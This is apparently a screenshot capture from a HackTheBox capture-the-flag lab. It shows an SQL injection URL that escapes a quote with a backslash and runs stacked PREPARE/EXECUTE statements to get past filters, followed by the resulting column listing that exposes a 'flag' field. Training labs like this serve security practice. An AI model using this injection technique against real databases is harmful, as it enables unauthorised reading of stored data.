 docker.hackthebox.eu:31096
docker.hackthebox.eu:31096/?user=\&pass=;set+@query+=+"explain+definitely_not_a_flag"+;prepare+my_query+from+@query;execute my_query;
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB HTB Root me CTFtime Discord
{"Field":"flag","Type":"varchar(255)","Null":"NO","Key":"","Default":null,"Extra":""}